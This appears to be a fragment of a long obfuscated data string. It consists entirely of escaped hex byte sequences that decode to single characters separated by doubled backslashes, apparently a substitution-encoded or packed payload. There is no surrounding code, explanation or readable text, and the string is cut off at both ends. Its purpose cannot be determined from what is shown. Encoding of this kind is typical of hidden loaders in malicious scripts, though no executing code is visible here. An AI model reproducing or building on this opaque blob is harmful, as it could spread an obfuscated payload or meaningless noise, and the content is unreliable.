69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\